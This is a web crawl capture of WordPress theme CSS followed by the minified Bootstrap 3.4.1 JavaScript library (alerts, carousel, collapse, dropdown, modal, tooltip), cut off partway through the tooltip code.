i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {position: absolute;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%);-moz-transform: translateX(-50%) translateY(-50%);-o-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {top: 0;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i {top: 0;left: -100%;}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {-webkit-transform: translateX(200%); -moz-transform: translateX(200%);-ms-transform: translateX(200%); -o-transform: translateX(200%);transform: translateX(200%);}.uabb-creative-flat-btn.uabb-animate_to_left-btn i {top: 0;left: 100%;}.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {-webkit-transform: translateX(-200%); -moz-transform: translateX(-200%);-ms-transform: translateX(-200%); -o-transform: translateX(-200%);transform: translateX(-200%);}.uabb-creative-flat-btn.uabb-animate_from_top-btn i {top: -100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {-webkit-transform: translateY(400px); -moz-transform: translateY(400px);-ms-transform: translateY(400px); -o-transform: translateY(400px);transform: translateY(400px);}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {top: 100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {-webkit-transform: translateY(-400px); -moz-transform: translateY(-400px);-ms-transform: translateY(-400px); -o-transform: translateY(-400px);transform: translateY(-400px);}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode, .uabb-adv-accordion-content .mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load {width: 100% !important;height: 100% !important;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {padding-top: 56.25%;}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode {max-width: 100% !important;}.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode {position: relative;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {position: absolute;top: 0;right: 0;bottom: 0;left: 0;}.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play {top: 0;right: 0;bottom: 0;left: 0;width: auto !important;height: auto !important;}.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background {width:100%;height:100%;position:absolute;left:0;top:0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {}.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited {}.uabb-js-breakpoint {content:"default";display:none;}@media screen and (max-width: 992px) {.uabb-js-breakpoint {content:"992";}}@media screen and (max-width: 768px) {.uabb-js-breakpoint {content:"768";}}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-08fl1cyegom5 .fl-row-content {min-width: 0px;}

--- FILE ---
content_type: application/javascript
request_url: https://adabusinessassociation.com/wp-content/themes/bb-theme/js/bootstrap.min.js?ver=1.7.19.1
body_size: 16922
content:
/*!
 * Bootstrap v3.4.1 (https://getbootstrap.com/)
 * Copyright 2011-2019 Twitter, Inc.
 * Licensed under the MIT license
 */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");!function(t){"use strict";var e=jQuery.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1==e[0]&&9==e[1]&&e[2]<1||3<e[0])throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4")}(),function(n){"use strict";n.fn.emulateTransitionEnd=function(t){var e=!1,i=this;n(this).one("bsTransitionEnd",function(){e=!0});return setTimeout(function(){e||n(i).trigger(n.support.transition.end)},t),this},n(function(){n.support.transition=function o(){var t=document.createElement("bootstrap"),e={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var i in e)if(t.style[i]!==undefined)return{end:e[i]};return!1}(),n.support.transition&&(n.event.special.bsTransitionEnd={bindType:n.support.transition.end,delegateType:n.support.transition.end,handle:function(t){if(n(t.target).is(this))return t.handleObj.handler.apply(this,arguments)}})})}(jQuery),function(s){"use strict";var e='[data-dismiss="alert"]',a=function(t){s(t).on("click",e,this.close)};a.VERSION="3.4.1",a.TRANSITION_DURATION=150,a.prototype.close=function(t){var e=s(this),i=e.attr("data-target");i||(i=(i=e.attr("href"))&&i.replace(/.*(?=#[^\s]*$)/,"")),i="#"===i?[]:i;var o=s(document).find(i);function n(){o.detach().trigger("closed.bs.alert").remove()}t&&t.preventDefault(),o.length||(o=e.closest(".alert")),o.trigger(t=s.Event("close.bs.alert")),t.isDefaultPrevented()||(o.removeClass("in"),s.support.transition&&o.hasClass("fade")?o.one("bsTransitionEnd",n).emulateTransitionEnd(a.TRANSITION_DURATION):n())};var t=s.fn.alert;s.fn.alert=function o(i){return this.each(function(){var t=s(this),e=t.data("bs.alert");e||t.data("bs.alert",e=new a(this)),"string"==typeof i&&e[i].call(t)})},s.fn.alert.Constructor=a,s.fn.alert.noConflict=function(){return s.fn.alert=t,this},s(document).on("click.bs.alert.data-api",e,a.prototype.close)}(jQuery),function(s){"use strict";var n=function(t,e){this.$element=s(t),this.options=s.extend({},n.DEFAULTS,e),this.isLoading=!1};function i(o){return this.each(function(){var t=s(this),e=t.data("bs.button"),i="object"==typeof o&&o;e||t.data("bs.button",e=new n(this,i)),"toggle"==o?e.toggle():o&&e.setState(o)})}n.VERSION="3.4.1",n.DEFAULTS={loadingText:"loading..."},n.prototype.setState=function(t){var e="disabled",i=this.$element,o=i.is("input")?"val":"html",n=i.data();t+="Text",null==n.resetText&&i.data("resetText",i[o]()),setTimeout(s.proxy(function(){i[o](null==n[t]?this.options[t]:n[t]),"loadingText"==t?(this.isLoading=!0,i.addClass(e).attr(e,e).prop(e,!0)):this.isLoading&&(this.isLoading=!1,i.removeClass(e).removeAttr(e).prop(e,!1))},this),0)},n.prototype.toggle=function(){var t=!0,e=this.$element.closest('[data-toggle="buttons"]');if(e.length){var i=this.$element.find("input");"radio"==i.prop("type")?(i.prop("checked")&&(t=!1),e.find(".active").removeClass("active"),this.$element.addClass("active")):"checkbox"==i.prop("type")&&(i.prop("checked")!==this.$element.hasClass("active")&&(t=!1),this.$element.toggleClass("active")),i.prop("checked",this.$element.hasClass("active")),t&&i.trigger("change")}else this.$element.attr("aria-pressed",!this.$element.hasClass("active")),this.$element.toggleClass("active")};var t=s.fn.button;s.fn.button=i,s.fn.button.Constructor=n,s.fn.button.noConflict=function(){return s.fn.button=t,this},s(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(t){var e=s(t.target).closest(".btn");i.call(e,"toggle"),s(t.target).is('input[type="radio"], input[type="checkbox"]')||(t.preventDefault(),e.is("input,button")?e.trigger("focus"):e.find("input:visible,button:visible").first().trigger("focus"))}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(t){s(t.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(t.type))})}(jQuery),function(p){"use strict";var c=function(t,e){this.$element=p(t),this.$indicators=this.$element.find(".carousel-indicators"),this.options=e,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",p.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",p.proxy(this.pause,this)).on("mouseleave.bs.carousel",p.proxy(this.cycle,this))};function r(n){return this.each(function(){var t=p(this),e=t.data("bs.carousel"),i=p.extend({},c.DEFAULTS,t.data(),"object"==typeof n&&n),o="string"==typeof n?n:i.slide;e||t.data("bs.carousel",e=new c(this,i)),"number"==typeof n?e.to(n):o?e[o]():i.interval&&e.pause().cycle()})}c.VERSION="3.4.1",c.TRANSITION_DURATION=600,c.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},c.prototype.keydown=function(t){if(!/input|textarea/i.test(t.target.tagName)){switch(t.which){case 37:this.prev();break;case 39:this.next();break;default:return}t.preventDefault()}},c.prototype.cycle=function(t){return t||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(p.proxy(this.next,this),this.options.interval)),this},c.prototype.getItemIndex=function(t){return this.$items=t.parent().children(".item"),this.$items.index(t||this.$active)},c.prototype.getItemForDirection=function(t,e){var i=this.getItemIndex(e);if(("prev"==t&&0===i||"next"==t&&i==this.$items.length-1)&&!this.options.wrap)return e;var o=(i+("prev"==t?-1:1))%this.$items.length;return this.$items.eq(o)},c.prototype.to=function(t){var e=this,i=this.getItemIndex(this.$active=this.$element.find(".item.active"));if(!(t>this.$items.length-1||t<0))return this.sliding?this.$element.one("slid.bs.carousel",function(){e.to(t)}):i==t?this.pause().cycle():this.slide(i<t?"next":"prev",this.$items.eq(t))},c.prototype.pause=function(t){return t||(this.paused=!0),this.$element.find(".next, .prev").length&&p.support.transition&&(this.$element.trigger(p.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},c.prototype.next=function(){if(!this.sliding)return this.slide("next")},c.prototype.prev=function(){if(!this.sliding)return this.slide("prev")},c.prototype.slide=function(t,e){var i=this.$element.find(".item.active"),o=e||this.getItemForDirection(t,i),n=this.interval,s="next"==t?"left":"right",a=this;if(o.hasClass("active"))return this.sliding=!1;var r=o[0],l=p.Event("slide.bs.carousel",{relatedTarget:r,direction:s});if(this.$element.trigger(l),!l.isDefaultPrevented()){if(this.sliding=!0,n&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var h=p(this.$indicators.children()[this.getItemIndex(o)]);h&&h.addClass("active")}var d=p.Event("slid.bs.carousel",{relatedTarget:r,direction:s});return p.support.transition&&this.$element.hasClass("slide")?(o.addClass(t),"object"==typeof o&&o.length&&o[0].offsetWidth,i.addClass(s),o.addClass(s),i.one("bsTransitionEnd",function(){o.removeClass([t,s].join(" ")).addClass("active"),i.removeClass(["active",s].join(" ")),a.sliding=!1,setTimeout(function(){a.$element.trigger(d)},0)}).emulateTransitionEnd(c.TRANSITION_DURATION)):(i.removeClass("active"),o.addClass("active"),this.sliding=!1,this.$element.trigger(d)),n&&this.cycle(),this}};var t=p.fn.carousel;p.fn.carousel=r,p.fn.carousel.Constructor=c,p.fn.carousel.noConflict=function(){return p.fn.carousel=t,this};var e=function(t){var e=p(this),i=e.attr("href");i&&(i=i.replace(/.*(?=#[^\s]+$)/,""));var o=e.attr("data-target")||i,n=p(document).find(o);if(n.hasClass("carousel")){var s=p.extend({},n.data(),e.data()),a=e.attr("data-slide-to");a&&(s.interval=!1),r.call(n,s),a&&n.data("bs.carousel").to(a),t.preventDefault()}};p(document).on("click.bs.carousel.data-api","[data-slide]",e).on("click.bs.carousel.data-api","[data-slide-to]",e),p(window).on("load",function(){p('[data-ride="carousel"]').each(function(){var t=p(this);r.call(t,t.data())})})}(jQuery),function(a){"use strict";var r=function(t,e){this.$element=a(t),this.options=a.extend({},r.DEFAULTS,e),this.$trigger=a('[data-toggle="collapse"][href="#'+t.id+'"],[data-toggle="collapse"][data-target="#'+t.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};function n(t){var e,i=t.attr("data-target")||(e=t.attr("href"))&&e.replace(/.*(?=#[^\s]+$)/,"");return a(document).find(i)}function l(o){return this.each(function(){var t=a(this),e=t.data("bs.collapse"),i=a.extend({},r.DEFAULTS,t.data(),"object"==typeof o&&o);!e&&i.toggle&&/show|hide/.test(o)&&(i.toggle=!1),e||t.data("bs.collapse",e=new r(this,i)),"string"==typeof o&&e[o]()})}r.VERSION="3.4.1",r.TRANSITION_DURATION=350,r.DEFAULTS={toggle:!0},r.prototype.dimension=function(){return this.$element.hasClass("width")?"width":"height"},r.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var t,e=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(e&&e.length&&(t=e.data("bs.collapse"))&&t.transitioning)){var i=a.Event("show.bs.collapse");if(this.$element.trigger(i),!i.isDefaultPrevented()){e&&e.length&&(l.call(e,"hide"),t||e.data("bs.collapse",null));var o=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[o](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var n=function(){this.$element.removeClass("collapsing").addClass("collapse in")[o](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return n.call(this);var s=a.camelCase(["scroll",o].join("-"));this.$element.one("bsTransitionEnd",a.proxy(n,this)).emulateTransitionEnd(r.TRANSITION_DURATION)[o](this.$element[0][s])}}}},r.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var t=a.Event("hide.bs.collapse");if(this.$element.trigger(t),!t.isDefaultPrevented()){var e=this.dimension();this.$element[e](this.$element[e]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var i=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};if(!a.support.transition)return i.call(this);this.$element[e](0).one("bsTransitionEnd",a.proxy(i,this)).emulateTransitionEnd(r.TRANSITION_DURATION)}}},r.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},r.prototype.getParent=function(){return a(document).find(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(a.proxy(function(t,e){var i=a(e);this.addAriaAndCollapsedClass(n(i),i)},this)).end()},r.prototype.addAriaAndCollapsedClass=function(t,e){var i=t.hasClass("in");t.attr("aria-expanded",i),e.toggleClass("collapsed",!i).attr("aria-expanded",i)};var t=a.fn.collapse;a.fn.collapse=l,a.fn.collapse.Constructor=r,a.fn.collapse.noConflict=function(){return a.fn.collapse=t,this},a(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(t){var e=a(this);e.attr("data-target")||t.preventDefault();var i=n(e),o=i.data("bs.collapse")?"toggle":e.data();l.call(i,o)})}(jQuery),function(a){"use strict";var r='[data-toggle="dropdown"]',o=function(t){a(t).on("click.bs.dropdown",this.toggle)};function l(t){var e=t.attr("data-target");e||(e=(e=t.attr("href"))&&/#[A-Za-z]/.test(e)&&e.replace(/.*(?=#[^\s]*$)/,""));var i="#"!==e?a(document).find(e):null;return i&&i.length?i:t.parent()}function s(o){o&&3===o.which||(a(".dropdown-backdrop").remove(),a(r).each(function(){var t=a(this),e=l(t),i={relatedTarget:this};e.hasClass("open")&&(o&&"click"==o.type&&/input|textarea/i.test(o.target.tagName)&&a.contains(e[0],o.target)||(e.trigger(o=a.Event("hide.bs.dropdown",i)),o.isDefaultPrevented()||(t.attr("aria-expanded","false"),e.removeClass("open").trigger(a.Event("hidden.bs.dropdown",i)))))}))}o.VERSION="3.4.1",o.prototype.toggle=function(t){var e=a(this);if(!e.is(".disabled, :disabled")){var i=l(e),o=i.hasClass("open");if(s(),!o){"ontouchstart"in document.documentElement&&!i.closest(".navbar-nav").length&&a(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(a(this)).on("click",s);var n={relatedTarget:this};if(i.trigger(t=a.Event("show.bs.dropdown",n)),t.isDefaultPrevented())return;e.trigger("focus").attr("aria-expanded","true"),i.toggleClass("open").trigger(a.Event("shown.bs.dropdown",n))}return!1}},o.prototype.keydown=function(t){if(/(38|40|27|32)/.test(t.which)&&!/input|textarea/i.test(t.target.tagName)){var e=a(this);if(t.preventDefault(),t.stopPropagation(),!e.is(".disabled, :disabled")){var i=l(e),o=i.hasClass("open");if(!o&&27!=t.which||o&&27==t.which)return 27==t.which&&i.find(r).trigger("focus"),e.trigger("click");var n=i.find(".dropdown-menu li:not(.disabled):visible a");if(n.length){var s=n.index(t.target);38==t.which&&0<s&&s--,40==t.which&&s<n.length-1&&s++,~s||(s=0),n.eq(s).trigger("focus")}}}};var t=a.fn.dropdown;a.fn.dropdown=function e(i){return this.each(function(){var t=a(this),e=t.data("bs.dropdown");e||t.data("bs.dropdown",e=new o(this)),"string"==typeof i&&e[i].call(t)})},a.fn.dropdown.Constructor=o,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=t,this},a(document).on("click.bs.dropdown.data-api",s).on("click.bs.dropdown.data-api",".dropdown form",function(t){t.stopPropagation()}).on("click.bs.dropdown.data-api",r,o.prototype.toggle).on("keydown.bs.dropdown.data-api",r,o.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",o.prototype.keydown)}(jQuery),function(a){"use strict";var s=function(t,e){this.options=e,this.$body=a(document.body),this.$element=a(t),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.fixedContent=".navbar-fixed-top, .navbar-fixed-bottom",this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,a.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};function r(o,n){return this.each(function(){var t=a(this),e=t.data("bs.modal"),i=a.extend({},s.DEFAULTS,t.data(),"object"==typeof o&&o);e||t.data("bs.modal",e=new s(this,i)),"string"==typeof o?e[o](n):i.show&&e.show(n)})}s.VERSION="3.4.1",s.TRANSITION_DURATION=300,s.BACKDROP_TRANSITION_DURATION=150,s.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},s.prototype.toggle=function(t){return this.isShown?this.hide():this.show(t)},s.prototype.show=function(i){var o=this,t=a.Event("show.bs.modal",{relatedTarget:i});this.$element.trigger(t),this.isShown||t.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){o.$element.one("mouseup.dismiss.bs.modal",function(t){a(t.target).is(o.$element)&&(o.ignoreBackdropClick=!0)})}),this.backdrop(function(){var t=a.support.transition&&o.$element.hasClass("fade");o.$element.parent().length||o.$element.appendTo(o.$body),o.$element.show().scrollTop(0),o.adjustDialog(),t&&o.$element[0].offsetWidth,o.$element.addClass("in"),o.enforceFocus();var e=a.Event("shown.bs.modal",{relatedTarget:i});t?o.$dialog.one("bsTransitionEnd",function(){o.$element.trigger("focus").trigger(e)}).emulateTransitionEnd(s.TRANSITION_DURATION):o.$element.trigger("focus").trigger(e)}))},s.prototype.hide=function(t){t&&t.preventDefault(),t=a.Event("hide.bs.modal"),this.$element.trigger(t),this.isShown&&!t.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",a.proxy(this.hideModal,this)).emulateTransitionEnd(s.TRANSITION_DURATION):this.hideModal())},s.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(t){document===t.target||this.$element[0]===t.target||this.$element.has(t.target).length||this.$element.trigger("focus")},this))},s.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",a.proxy(function(t){27==t.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},s.prototype.resize=function(){this.isShown?a(window).on("resize.bs.modal",a.proxy(this.handleUpdate,this)):a(window).off("resize.bs.modal")},s.prototype.hideModal=function(){var t=this;this.$element.hide(),this.backdrop(function(){t.$body.removeClass("modal-open"),t.resetAdjustments(),t.resetScrollbar(),t.$element.trigger("hidden.bs.modal")})},s.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},s.prototype.backdrop=function(t){var e=this,i=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var o=a.support.transition&&i;if(this.$backdrop=a(document.createElement("div")).addClass("modal-backdrop "+i).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",a.proxy(function(t){this.ignoreBackdropClick?this.ignoreBackdropClick=!1:t.target===t.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide())},this)),o&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!t)return;o?this.$backdrop.one("bsTransitionEnd",t).emulateTransitionEnd(s.BACKDROP_TRANSITION_DURATION):t()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var n=function(){e.removeBackdrop(),t&&t()};a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",n).emulateTransitionEnd(s.BACKDROP_TRANSITION_DURATION):n()}else t&&t()},s.prototype.handleUpdate=function(){this.adjustDialog()},s.prototype.adjustDialog=function(){var t=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&t?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!t?this.scrollbarWidth:""})},s.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},s.prototype.checkScrollbar=function(){var t=window.innerWidth;if(!t){var e=document.documentElement.getBoundingClientRect();t=e.right-Math.abs(e.left)}this.bodyIsOverflowing=document.body.clientWidth<t,this.scrollbarWidth=this.measureScrollbar()},s.prototype.setScrollbar=function(){var t=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"";var n=this.scrollbarWidth;this.bodyIsOverflowing&&(this.$body.css("padding-right",t+n),a(this.fixedContent).each(function(t,e){var i=e.style.paddingRight,o=a(e).css("padding-right");a(e).data("padding-right",i).css("padding-right",parseFloat(o)+n+"px")}))},s.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad),a(this.fixedContent).each(function(t,e){var i=a(e).data("padding-right");a(e).removeData("padding-right"),e.style.paddingRight=i||""})},s.prototype.measureScrollbar=function(){var t=document.createElement("div");t.className="modal-scrollbar-measure",this.$body.append(t);var e=t.offsetWidth-t.clientWidth;return this.$body[0].removeChild(t),e};var t=a.fn.modal;a.fn.modal=r,a.fn.modal.Constructor=s,a.fn.modal.noConflict=function(){return a.fn.modal=t,this},a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(t){var e=a(this),i=e.attr("href"),o=e.attr("data-target")||i&&i.replace(/.*(?=#[^\s]+$)/,""),n=a(document).find(o),s=n.data("bs.modal")?"toggle":a.extend({remote:!/#/.test(i)&&i},n.data(),e.data());e.is("a")&&t.preventDefault(),n.one("show.bs.modal",function(t){t.isDefaultPrevented()||n.one("hidden.bs.modal",function(){e.is(":visible")&&e.trigger("focus")})}),r.call(n,s,this)})}(jQuery),function(g){"use strict";var o=["sanitize","whiteList","sanitizeFn"],a=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],t={"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},r=/^(?:(?:https?|mailto|ftp|tel|file):|[^&:/?#]*(?:[/?#]|$))/gi,l=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+/]+=*$/i;function u(t,e){var i=t.nodeName.toLowerCase();if(-1!==g.inArray(i,e))return-1===g.inArray(i,a)||Boolean(t.nodeValue.match(r)||t.nodeValue.match(l));for(var o=g(e).filter(function(t,e){return e instanceof RegExp}),n=0,s=o.length;n<s;n++)if(i.match(o[n]))return!0;return!1}function n(t,e,i){if(0===t.length)return t;if(i&&"function"==typeof i)return i(t);if(!document.implementation||!document.implementation.createHTMLDocument)return t;var o=document.implementation.createHTMLDocument("sanitization");o.body.innerHTML=t;for(var n=g.map(e,function(t,e){return e}),s=g(o.body).find("*"),a=0,r=s.length;a<r;a++){var l=s[a],h=l.nodeName.toLowerCase();if(-1!==g.inArray(h,n))for(var d=g.map(l.attributes,function(t){return t}),p=[].concat(e["*"]||[],e[h]||[]),c=0,f=d.length;c<f;c++)u(d[c],p)||l.removeAttribute(d[c].nodeName);else l.parentNode.removeChild(l)}return o.body.innerHTML}var m=function(t,e){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",t,e)};m.VERSION="3.4.1",m.TRANSITION_DURATION=150,m.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0},sanitize:!0,sanitizeFn:null,whiteList:t},m.prototype.init=function(t,e,i){if(this.enabled=!0,this.type=t,this.$element=g(e),this.options=this.getOptions(i),this.$viewport=this.options.viewport&&g(document).find(g.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var o=this.options.trigger.split(" "),n=o.length;n--;){var s=o[n];if("click"==s)this.$element.on("click."+this.type,this.options.selector,g.proxy(this.toggle,this));else if("manual"!=s){var a="hover"==s?"mouseenter":"focusin",r="hover"==s?"mouseleave":"focusout";this.$element.on(a+"."+this.type,this.options.selector,g.proxy(this.enter,this)),this.$element.on(r+"."+this.type,this.options.selector,g.proxy(this.leave,this))}}this.options.selector?this._options=g.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},m.prototype.getDefaults=function(){return m.DEFAULTS},m.prototype.getOptions=function(t){var e=this.$element.data();for(var i in e)e.hasOwnProperty(i)&&-1!==g.inArray(i,o)&&delete e[i];return(t=g.extend({},this.getDefaults(),e,t)).delay&&"number"==typeof t.delay&&(t.delay={show:t.delay,hide:t.delay}),t.sanitize&&(t.template=n(t.template,t.whiteList,t.sanitizeFn)),t},m.prototype.getDelegateOptions=function(){var i={},o=this.getDefaults();return this._options&&g.each(this._options,function(t,e){o[t]!=e&&(i[t]=e)}),i},m.prototype.enter=function(t){var e=t instanceof this.constructor?t:g(t.currentTarget).data("bs."+this.type);if(e||(e=new this.constructor(t.currentTarget,this.getDelegateOptions()),g(t.currentTarget).data("bs."+this.type,e)),t instanceof g.Event&&(e.inState["focusin"==t.type?"focus":"hover"]=!0),e.tip().hasClass("in")||"in"==e.hoverState)e.hoverState="in";else{if(clearTimeout(e.timeout),e.hoverState="in",!e.options.delay||!e.options.delay.show)return e.show();e.timeout=setTimeout(function(){"in"==e.hoverState&&e.show()},e.options.delay.show)}},m.prototype.isInStateTrue=function(){for(var t in this.inState)if(this.inState[t])return!0;return!1},m.prototype.leave=function(t){var e=t instanceof this.constructor?t:g(t.currentTarget).data("bs."+this.type);if(e||(e=new this.constructor(t.currentTarget,this.getDelegateOptions()),g(t.currentTarget).data("bs."+this.type,e)),t instanceof g.Event&&(e.inState["focusout"==t.type?"focus":"hover"]=!1),!e.isInStateTrue()){if(clearTimeout(e.timeout),e.hoverState="out",!e.options.delay||!e.options.delay.hide)return e.hide();e.timeout=setTimeout(function(){"out"==e.hoverState&&e.hide()},e.options.delay.hide)}},m.prototype.show=function(){var t=g.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(t);var e=g.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(t.isDefaultPrevented()||!e)return;var i=this,o=this.tip(),n=this.getUID(this.type);this.setContent(),o.attr("id",n),this.$element.attr("aria-describedby",n),this.options.animation&&o.addClass("fade");var s="function"==typeof this.options.placement?this.options.placement.call(this,o[0],this.$element[0]):this.options.placement,a=/\s?auto?\s?/i,r=a.test(s);r&&(s=s.replace(a,"")||"top"),o.detach().css({top:0,left:0,display:"block"}).addClass(s).data("bs."+this.type,this),this.options.container?o.appendTo(g(document).find(this.options.container)):o.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var l=this.getPosition(),h=o[0].offsetWidth,d=o[0].offsetHeight;if(r){var p=s,c=this.getPosition(this.$viewport);s="bottom"==s&&l.bottom+d>c.bottom?"top":"top"==s&&l.top-d<c.top?"bottom":"right"==s&&l.right+h>c.width?"left":"left"==s&&l.left-h<c.left?"right":s,o.removeClass(p).addClass(s)}var f=this.getCalculatedOffset(s,l,h,d);this.applyPlacement(f,s);var u=function(){var 